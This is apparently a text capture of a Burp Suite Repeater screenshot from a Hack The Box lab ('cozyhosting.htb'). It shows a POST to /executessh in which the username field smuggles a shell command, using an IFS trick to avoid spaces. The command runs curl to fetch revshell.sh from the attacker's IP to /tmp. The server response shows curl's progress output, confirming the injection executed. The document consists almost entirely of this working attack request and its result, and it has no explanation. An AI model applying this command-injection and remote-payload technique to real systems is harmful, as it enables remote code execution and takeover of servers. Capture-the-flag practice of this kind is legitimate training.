 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Targe
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=DCA90484E0BC1EC72DE193954E4BC7A1
14 Connection: close
16 host=10.10.10.10&username=
$(IFS=_;command='curl_http://10.10.14.71:8000/revshell.sh_--output_/tmp/revshell.sh';$command;)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Oct 2023 08:02:56 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=  % Total    % Received % Xferd  Average Speed
Time    Time     Time  Current                                 Dload  Upload   Total   Spent
Left  Speed  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0  0
0    0    0    0    0     0      0 --:--:-- --:--:-- --:--:--     0100    56  100    56    0
0    114      0 --:--:-- --:--:-- --:--:--   114usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface]           [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]           [-i identity_file] [-J
[user@]host[:port]] [-L address]           [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port]           [-Q query_option] [-R address] [-S ctl_path] [-W host:port]           [-w
local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14